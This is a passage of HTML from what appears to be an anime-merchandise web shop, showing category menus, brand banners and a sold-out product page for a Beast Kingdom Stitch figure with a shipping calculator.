										<a href="index.php?category=2889"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ACCESSORIES</button></a>
										<a href="index.php?category=2891"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ONE PIECE</button></a>
										<a href="index.php?category=2906"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIGIMON</button></a>
										<a href="index.php?category=2907"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">WEISS SCHWARZ</button></a>
										<a href="index.php?category=2912"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DISNEY</button></a>
										<a href="index.php?category=2909"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">UNION ARENA</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?product=101503"><img class="mySlides" style="width:100%" src="imgs/banners/banner20260109.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?product=101503"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20260109-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
					
	<!-- -----------------added by Theo ------------------>


	<div class="displayproducttitlebloc2" style="">
			<h2 style="margin:0px;">D Stage Lilo & Stitch - Stitch(Hammock)</h2>	</div>
	
	<div class="container-fluid" style="background-color:#FFF;">
	
		<div style="margin-bottom:20px;margin-top:20px;">
					<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>		</div>
		<div class="row">
			<div class="col-md-7">
				
				<div class="productdetailleftbloc2">
					<div class="productdetailleftblocup2">
					
						 <img id="bigproductimg2" name="bigproductimg2" src="index.php?reqtype=img&qual=90&filename=1718099091_81231_up_1.jpg">
					
					</div>
					<div class="productdetailleftblocdown" style="display:flex;flex:0.5;height:100px;justify-content: center;padding-top:5px;">
						<div class="flexalign imgscrollarrowbloc"><button class="imgscrollarrow"><span id="thumbscrollleftarrow" name="thumbscrollleftarrow" ><i class="fas fa-chevron-left"></i></span></button></div><div style="float:left;width:100%;height:100%;overflow:hidden;"><div style="position:relative;width:100%;height:100%;overflow:hidden;"><div id="thumbscrollblock" name="thumbscrollblock" style="position:absolute;width:4000px;height:100%;left:0px;top:0px;text-align:left;"><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_1.jpg';"><input class="thumbimgname" type="hidden" value="1718099091_81231_up_1.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_1.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_2.jpg';"><input class="thumbimgname" type="hidden" value="1718099091_81231_up_2.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_2.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_3.jpg';"><input class="thumbimgname" type="hidden" value="1718099091_81231_up_3.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_3.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_4.jpg';"><input class="thumbimgname" type="hidden" value="1718099091_81231_up_4.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_4.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_5.jpg';"><input class="thumbimgname" type="hidden" value="1718099091_81231_up_5.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_5.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_6.jpg';"><input class="thumbimgname" type="hidden" value="1718099091_81231_up_6.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_6.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_7.jpg';"><input class="thumbimgname" type="hidden" value="1718099091_81231_up_7.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_7.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_8.jpg';"><input class="thumbimgname" type="hidden" value="1718099091_81231_up_8.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1718099091_81231_up_8.jpg" ></div></div></div></div><div id="thumbscrollrightarrow" name="thumbscrollrightarrow" class="flexalign imgscrollarrowbloc"><input type="hidden" id="thumbscrollnumelem" name="thumbscrollnumelem" value="8"><input type="hidden" id="thumbshownelem" name="thumbscrollnumelem" value="5"><button class="imgscrollarrow"><span ><i class="fas fa-chevron-right"></i></span></button></div>					
					</div>					
				</div>
			</div>
			<div class="col-md-5">
				<form method="post" action="index.php" id="formaddtocart">
					<div class="titlesfontbold2">
						Item details					</div>
											<div class="productdetaillist">
							<div class="detaillisttitle">Deadline date: </div><div class="detaillistvalue">19 Jun. 2024</div>
						</div>
						
												<div class="productdetaillist">
							<div class="detaillisttitle">Release date: </div><div class="detaillistvalue">31 Dec. 2024</div>
						</div>
						
																<div class="productdetaillist">
						<div class="detaillisttitle">Max qty per customer: </div><div class="detaillistvalue">3 Pcs</div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Packed weight: </div><div class="detaillistvalue">n/a </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Weight: </div><div class="detaillistvalue">n/a </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Manufacturer: </div>
						<div class="detaillistvalue">
							<a href="index.php?manufacturer=342" style="color:18b49f;">Beast Kingdom</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Serie: </div>
						<div class="detaillistvalue">
							<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Size: </div><div class="detaillistvalue">14cm
						
						</div>
						
					</div>
					<div style="border-radius:5px;margin:10px 0;width:100%;padding:10px;border:1px solid lightgrey"><p style="margin-bottom:0;color:darkgrey;font-size:12px"><i class="fas fa-exclamation-circle"></i> This product cannot be shipped with Japan Post Small Packet option</p></div>					<div class="productdetaillist">
						<div class="detaillisttitle">Scale: </div><div class="detaillistvalue">N/A</div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Material: </div><div class="detaillistvalue">ABS PVC</div>
					</div>
					
											<div class="productdetaillist">
							<div class="detaillisttitle">Product status:</div><div class="detaillistvalue">PREORDER</div>
						</div>
																<div class="productdetaillist">
						<div class="detaillisttitle">Retail price:</div><div class="detaillistvalue">6,819 ¥<br></div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Discount:</div>
						<div class="detaillistvalue">
							15%<br>						</div>
					</div>
												<div class="productdetaillist">
						<div class="detaillisttitle">
							Our price:<br>						</div>
						<div class="detaillistvalue">
							5,796 ¥<br>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">
							Paylater price:<br>						</div>
						<div class="detaillistvalue">
							6,137 ¥<br>						</div>
					</div>
					
										<div class="titlesfontbold2" style="margin-top:20px;">
						Item description					</div>
					<span style="height:100%;" class="itemdesc">14 cm tall figure of Stitch<br />
D Stage line-up<br />
By Beast Kingdom</span>
																	<div style="display:flex;flex:1; max-height:66px;margin-top:40px">
						<div class="flexalign" style="display:flex;flex:0.5;font-family:'Roboto', sans-serif;font-weight:bold;">
						
							<p style="line-height:25px;">
							<span class="spanprice1">5,796</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,137</span> <span class="spanprice2">¥</span><span class="smallpricespan">LATER</span>							</p>
						</div>
						
						<div class="flexalign" style="display:flex;flex:0.5;">
						<!--<div class="flexalign" style="display:flex;flex:0.5;font-size:20px;background-color:black;width:25%;color:white;">-->
							<span class="simpletxt">
								QTY
							</span>
							
							<span>
								
								<select style="margin-left:10px;border:2px solid #1abc9c; padding:5px; border-radius:4px; background-color:white;color:#1abc9c;font-size:20px;font-family:'Roboto', sans-serif;appearance: none;cursor:pointer;" id="addbasketpcs" name="addbasketpcs">
								<!--<select style="margin-left:10px;border:0px;background-color:black;color:white;font-size:20px;font-family: Raleway-regular;" id="addbasketpcs" name="addbasketpcs">-->
									<option value="0">0</option>								</select>
							</span>
						</div>
					</div>
										<div id="buynowicon" name="buynowicon">
						
						<input type="hidden" name="command" value="addtocart">
						<input type="hidden" name="productid" value="81231">
						
						<button onclick="loginDownAnimationStart('contactformbox','blackback2');return false;" class="orderbuttonred"><a href="">Sold out (Click for enquiry)</a></button>	
						
					</div>
					
				</form>
			</div>
			<div class="col-md-12">
							<div style="background-color:white;padding:50px;">
					<form class="form-inline" name="F1" action="https://www.post.japanpost.jp/cgi-charge/index.php" method="post" target="_blank">
	<h3 style="margin-bottom:20px;">Shipping calculator</h3>
	
	<input type="hidden" id="yubin_send_kind" name="yubin_send_kind" value="4">
	<input type="hidden" id="select_page" name="select_page" value="4">
	<input type="hidden" id="src_state" name="src_state" value="13">
	<input type="hidden" id="lang" name="lang" value="_en">
	<input name="submit.x" value="63" type="hidden">
	<input name="submit.y" value="14" type="hidden">
	<div class="form-group mb-2">
		<input class="form-control" type="text" id="weight" name="weight" placeholder="Insert weight (g)" value="">
	</div>
	<div class="form-group mb-2">
	<select class="form-control" name="reagion">
		<option value="0">Choose country</option>
		<option value="4">Afghanistan</option>
		<option value="18">Albania</option>
		<option value="6">Algeria</option>
		<option value="8">American Samoa</option>
		<option value="24">Andorra</option>
		<option value="10">Angola</option>
		<option value="12">Anguilla</option>
		<option value="15">Antigua and Barbuda</option>
		<option value="13">Argentina</option>
		<option value="19">Armenia</option>
		<option value="11">Aruba</option>
		<option value="3">Ascension</option>
		<option value="16">Australia</option>
		<option value="49">Austria</option>
		<option value="14">Azerbaijan</option>
		<option value="167">Bahamas</option>
		<option value="20">Bahrain</option>
		<option value="155">Bangladesh</option>
		<option value="179">Barbados</option>
		<option value="154">Belarus</option>
		<option value="163">Belgium</option>
		<option value="200">Belize</option>
		<option value="190">Benin</option>
		<option value="150">Bermuda</option>
		<option value="162">Bhutan</option>
		<option value="247">Bolivia</option>
		<option value="185">Bosnia &amp; Herzegovina</option>
		<option value="194">Botswana</option>
		<option value="182">Brazil</option>
		<option value="239">British Virgin Islands</option>
		<option value="172">Brunei</option>
		<option value="153">Bulgaria</option>
		<option value="168">Burkina Faso</option>
		<option value="169">Burundi</option>
		<option value="50">Cambodia</option>
